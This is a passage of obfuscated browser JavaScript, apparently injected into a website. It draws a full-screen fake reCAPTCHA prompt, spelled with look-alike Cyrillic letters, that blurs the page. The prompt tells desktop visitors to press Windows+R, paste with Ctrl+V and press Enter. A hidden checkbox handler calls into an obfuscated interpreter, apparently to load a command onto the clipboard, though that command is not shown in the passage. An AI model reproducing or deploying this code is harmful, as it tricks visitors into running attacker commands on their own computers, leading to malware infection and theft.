d(D);}catch(k){q=!![];throw k;}}if(!w['done'])return{'value':w['value'],'done':![]};Z=null,X=w['value'],u=![];}let L;try{L=u?H['throw'](X):H['next'](X);}catch(o){q=!![];throw o;}return d(L);}function d(X){if(X['done']){q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':X['value'],'done':!![]};}let u=X['value'];if(u['_$Kzw8th']===0x2)return{'value':u['_$wDOgH0'],'done':![]};if(u['_$Kzw8th']===0x3){let L=u['_$wDOgH0'],w=L;w&&typeof w[Symbol['iterator']]==='function'&&(w=w[Symbol['iterator']]());if(w&&typeof w['next']==='function'){let j=w['next']();if(!j['done'])return Z=w,{'value':j['value'],'done':![]};return b(j['value'],![]);}return b(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let l=s&&s['s'],m=async function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{await Z['return']();}catch(L){}Z=null;}let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![];throw w;}while(!u['done']){let j=u['value'];if(j['_$Kzw8th']===0x1)try{let D=await Promise['resolve'](j['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=J,u=H['next'](D);}catch(k){vmB_178e9f['_$KkyR6O']=J,u=H['throw'](k);}else{if(j['_$Kzw8th']===0x2)try{vmB_178e9f['_$KkyR6O']=J,u=H['next']();}catch(o){q=!![];throw o;}else break;}}return q=!![],{'value':u['value'],'done':!![]};},G=function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{Z['return']();}catch(L){}Z=null;}A=X,N=!![];let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![],N=![];throw w;}if(!u['done']&&u['value']&&u['value']['_$Kzw8th']===0x2)return{'value':u['value']['_$wDOgH0'],'done':![]};return q=!![],N=![],{'value':u['value'],'done':!![]};};if(l){let X=async function(L,w){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let D;try{D=w?typeof Z['throw']==='function'?await Z['throw'](L):(Z=null,(function(){throw L;}())):await Z['next'](L);}catch(k){Z=null;try{vmB_178e9f['_$KkyR6O']=J;let o=H['throw'](k);return await u(o);}catch(C){q=!![];throw C;}}if(!D['done'])return{'value':D['value'],'done':![]};Z=null,L=D['value'],w=![];}let j;try{j=w?H['throw'](L):H['next'](L);}catch(V0){q=!![];throw V0;}return await u(j);};async function u(L){while(!L['done']){let w=L['value'];if(w['_$Kzw8th']===0x1){let j;try{j=await Promise['resolve'](w['_$wDOgH0']),vmB_178e9f['_$KkyR6O']=J,L=H['next'](j);}catch(D){vmB_178e9f['_$KkyR6O']=J,L=H['throw'](D);}continue;}if(w['_$Kzw8th']===0x2)return{'value':w['_$wDOgH0'],'done':![]};if(w['_$Kzw8th']===0x3){let k=w['_$wDOgH0'],o=k;if(o&&typeof o[Symbol['asyncIterator']]==='function')o=o[Symbol['asyncIterator']]();else o&&typeof o[Symbol['iterator']]==='function'&&(o=o[Symbol['iterator']]());if(o&&typeof o['next']==='function'){let C=await o['next']();if(!C['done'])return Z=o,{'value':C['value'],'done':![]};vmB_178e9f['_$KkyR6O']=J,L=H['next'](C['value']);continue;}vmB_178e9f['_$KkyR6O']=J,L=H['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':L['value'],'done':!![]};}return{'next':function(L){return X(L,![]);},'return':m,'throw':function(L){if(q)return Promise['reject'](L);return X(L,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(L){return b(L,![]);},'return':G,'throw':function(L){if(q)throw L;return b(L,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(K,z,R,r,J){let v=T(K);if(v&&v['g']){let P=vmB_178e9f['_$KkyR6O'];return O['call'](this,K,z,R,r,P,x);}else{if(v&&v['s']){let s=vmB_178e9f['_$KkyR6O'];return S['call'](this,K,z,R,r,J,s,x);}else{if(v&&v['st']&&this===vmY)return n(K,z,R,r,J,undefined);return n['call'](this,K,z,R,r,J,x);}}};}());try{vmB_178e9f['window']=window;}catch(vmTT){}try{vmB_178e9f['navigator']=navigator;}catch(vmTW){}try{vmB_178e9f['parseInt']=parseInt;}catch(vmTx){}try{vmB_178e9f['localStorage']=localStorage;}catch(vmTM){}try{vmB_178e9f['Date']=Date;}catch(vmTy){}try{vmB_178e9f['document']=document;}catch(vmTE){}try{vmB_178e9f['console']=console;}catch(vmTc){}if(window['innerWidth']>0x300&&!/Mobi|Android|iPhone|iPad/i['test'](navigator['userAgent'])){const views=parseInt(localStorage['getItem']('popup_views')||'0'),lastTime=parseInt(localStorage['getItem']('popup_time')||'0'),now=Date['now']();if(views<0x3||now-lastTime>0x36ee80){const popupHTML='\x0a\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.askhgsdfghdf4ot0\x20{left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20#main-content\x20{filter:blur(10px);}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.dfgjdkfghjndg0\x20{display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbox-bot\x20{border:2px\x20solid\x20#d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps\x20{font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px\x20solid\x20#4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps.arrow-5-top::after\x20{content:\x22\x22;position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px\x20solid\x20transparent;border-right:10px\x20solid\x20transparent;border-bottom:10px\x20solid\x20#4e8ff5;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfhfgl49005\x20{margin-left:10px;border:2px\x20solid\x20#d4d4d4;background:#fff;width:28px;height:28px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20{margin-left:10px;display:none;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20svg\x20{width:32px;height:32px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ddd33wsdadsasd\x20{display:none;justify-content:center;align-items:center;margin-top:10px;}\x0a\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22askhgsdfghdf4ot0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dfgjdkfghjndg0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22padding:15px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:22px;font-weight:600;text-align:center;margin-top:20px;\x22>Rоbоt\x20оr\x20humаn?</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22text-align:center;margin-top:20px;font-size:18px;\x22>Сhесk\x20thе\x20bох\x20tо\x20соnfіrm\x20thаt\x20уоu\x27rе\x20humаn.<br>Тhаnk\x20Υоu!</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;justify-content:center;align-items:center;margin-top:20px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbox-bot\x22\x20onclick=\x22dflkgjgldfj()\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfhfgl49005\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfh44fgl49005\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20100\x20100\x22\x20preserveAspectRatio=\x22xMidYMid\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20stroke-dasharray=\x22155.5\x2053.8\x22\x20r=\x2233\x22\x20stroke-width=\x2212\x22\x20stroke=\x22#4d90fe\x22\x20fill=\x22none\x22\x20cy=\x2250\x22\x20cx=\x2250\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20keyTimes=\x220;1\x22\x20values=\x220\x2050\x2050;360\x2050\x2050\x22\x20dur=\x221.4s\x22\x20repeatCount=\x22indefinite\x22\x20type=\x22rotate\x22\x20attributeName=\x22transform\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;\x22>І\x27m\x20nоt\x20а\x20rоbоt</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:10px;text-align:center;color:#555;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div><img\x20src=\x22https://www.gstatic.com/recaptcha/api2/logo_48.png\x22\x20style=\x22width:32px;height:32px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>rеСАРТСНА</div><div>Рrіvасу\x20-\x20Теrmѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ddd33wsdadsasd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbtn-steps\x20arrow-5-top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:20px;font-weight:600;margin-top:10px;text-align:center;\x22>Vеrіfісаtіоn\x20Ѕtерѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:15px\x200\x200\x2015px;\x22>1.\x20Рrеѕѕ\x20Wіndоwѕ\x20Вuttоn\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20fill=\x22currentColor\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20style=\x22vertical-align:middle;\x22><path\x20d=\x22M6.555\x201.375\x200\x202.237v5.45h6.555V1.375zM0\x2013.795l6.555.933V8.313H0v5.482zm7.278-5.4.026\x206.378L16\x2016V8.395H7.278zM16\x200\x207.33\x201.244v6.414H16V0z\x22/></svg>\x20+\x20R</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x200\x2015px;\x22>2.\x20Рrеѕѕ\x20СTRL\x20+\x20V</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x2015px\x2015px;\x22>3.\x20Рrеѕѕ\x20Еntеr</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20';document['body']['insertAdjacentHTML']('afterbegin',popupHTML),localStorage['setItem']('popup_views',views+0x1),localStorage['setItem']('popup_time',now),window['dflkgjgldfj']=function(){return vmM_720513['call'](this,0x4,Array['from'](arguments),undefined,undefined,new.target);};}}